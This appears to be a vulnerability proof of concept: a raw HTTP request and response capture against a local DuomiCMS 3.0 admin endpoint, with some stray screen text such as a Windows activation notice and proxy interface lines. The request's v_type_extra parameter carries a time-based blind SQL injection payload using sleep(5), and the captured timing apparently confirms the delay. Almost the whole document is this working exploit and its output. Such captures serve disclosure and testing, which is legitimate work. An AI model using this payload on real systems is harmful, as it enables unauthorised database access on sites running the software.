 POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=4
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=9p3bfj6bp74vcbbr5qpu5g30v5
Upgrade-Insecure-Requests: 1
v_name=a&v_enname=a&isuppingyin=1&v_color=&v_type=5&v_state=0&v_type_extra%5B%5D=1',v_nickname=(select+
sleep(5))#
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 13:46:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 48
<script>alert("影片更新成功");</script>
激活 Windows
转到"设置"以激活 Windows。
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
353 bytes | 10,235 millis
21:46